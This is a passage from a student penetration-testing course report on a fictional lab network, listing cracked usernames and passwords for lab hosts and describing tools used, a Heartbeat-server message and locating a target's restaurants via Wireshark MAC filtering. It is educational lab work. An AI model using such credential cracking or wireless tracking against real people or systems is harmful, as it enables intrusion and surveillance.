| 17 | GraceHopper | User | 10111094Ramsey |
| 18 | Movie | root | Root | Nebuchadnezzar |
| 19 | trinity | User | Z1ON0101-matrix~dragon7 |
| 20 | matrix | User | TakeTheRedPill# |
| 21 | neo | User | I5Th0mas4nd3rson |
| 22 | switch | User | Letmein!please |
| 23 | Military | JuliusCaesar | User | ROMANEMPIREHEAD |
| 24 | Bullwinkle | Administrator | E$Rft6avgga!4zB^ |
| 25 | OptimusPrime | User | Myvoiceismypassport.VerifyMe. |
| 26 | Medical | MartyMcfly | Administrator | fluxcapacitor |
| 27 | Cypher | User | envelopesurgeon |
| 28 | Kahmunrah | User | DONTCROSSTHISLINE |
| 29 | DocBrown | User | 1.21gigawatts-BTTF!?! |
| 30 | Meteorology | KevinFlynn | User | 986#531**ACD1234 |
| 31 | KatherineJohnson | User | mark-russinovich |
| 32 | SFalken | User | JoshuaMy#1Son-WOPR |
| 33 | TDTESS | User | KLaaTUBAraDANikto |
| 34 | Administrator | Administrator | Included in hash file |
| 35 | Mitnick | DavidKennedy | User | relik freehugs |
| 36 | ChrisHadnagy | User | HUMAN H4CK3R |
| 37 | Marconi | Gollum | User | MyPrecious$ |
| 38 | Sauron | User | Magmamagic |
| 39 | Gandalf | User | &^mellon(*mellon |
| 40 | Make | TEdison | Administrator | moviecreator |
| 41 | user | User | user |
| 42 | 14516309 | User | c56926 |
| 43 | ariia | User | eagle1eye |

**Cain Passwords:** note the final Administrator password was the hash file used to gain access to Meteorology.



**Passwords from Marconi:** note, Sauron is shown in the table on the previous page, but there is no corresponding cleartext login information in Armitage, Cain, or John.



**Passwords cracked in Johnny:**



**Passwords shown in Armitage:** note, those outlined in red are any not included in Johnny above



# **Appendix A: Supplemental Questions**

1. List the restaurants Dr. Evil visits frequently

The restaurants Dr. Evil visits frequently are shown below:

* Einstein’s
* Potbelly
* KFC
* YoungsDairy
* CityBBQ
* Buddy’s Pizza
* BobEvans
* Chick-fil-a
* We learned these restaurants by filtering a Wireshark capture using the MAC address shown in the below picture from Twitter and the airPcap network adapter:

 

1. What is the password learned from the Heartbeat Server

* The password learned from the Heartbeat Server was “Indiana Jones and the Temple of Doom”



* We selected port 45434 based on the following hint, and the Heartbeat Protocol specified on the manuscripts server at manuscripts.m4i.local:







* We performed the below Nmap scan to search for a device with an open port 45434



* We utilized the script shown in Appendix B, based on the Heartbeat RFC (shown below) on manuscripts.m4i.local, also shown below, to craft and send a message to the server:



* We ran the script using the below command:



* We captured the conversation and password in the Wireshark capture shown on the previous page, filtered by the IP address of 10.1.8.96

# **Appendix B: Source Code**

**BearGryll’s python script:**



**Heartbeat script:**



# **General Observations:**

* You are required to keep a log of time spent on this assignment and include the log in this appendix.
* How long (in wall clock hours; not man hours) did it take to complete the project excluding the report?

It took a total of 60 hours to complete the project, not counting the time spent on the report.

* How long (in wall clock hours; not man hours) did it take to prepare the report?

It took a total of 20 hours to prepare the report.

* Was it an appropriate length final assignment considering the time allotted?

While it is an appropriate length final assignment to find all the documents, users, passwords, etc. We believe that the length of the writeup makes for a project that is slightly too large in scope. There is a tradeoff one must make between working and documenting, and if you document thoroughly along the way, it would slow down your progress. Also, you don’t realize how everything ties together until you get to the very end, so writing about files found, hints, etc. before you use them is a challenge.

* What corrections and or improvements do you suggest for this project?

We would recommend reducing the requirement to document/screenshot duplicate commands, while still showing pertinent output. It feels like a waste of space to have to write several times, “We loaded X device into Armitage using nmap, as shown below /Screenshot”, or “we logged in using SSH and Putty”, and having to show screenshots for each time it is a duplicate command/window.

If you could only show how to do something the first time you run a command, and simply state what you do later, it would reduce how tedious the writeup feels.